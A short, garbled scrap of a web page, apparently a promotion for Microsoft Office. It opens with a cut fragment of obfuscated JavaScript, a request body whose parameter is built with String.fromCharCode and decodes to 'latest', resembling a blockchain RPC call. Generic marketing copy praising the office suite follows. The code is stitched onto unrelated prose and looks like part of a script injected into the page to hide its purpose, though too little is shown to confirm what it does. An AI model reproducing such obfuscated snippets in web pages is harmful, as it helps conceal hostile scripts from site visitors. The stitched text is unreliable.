
ams:
,String.fromCharCode(108,97,116,101,115,116)],id:1})});const
Microsoft Office is an essential tool for work, learning, and artistic
expression.
Microsoft Office is among the most widely used and trusted office
suites globally, including all necessary elements for effective
document, spreadsheet, presentation, and miscellaneous tasks. Fits well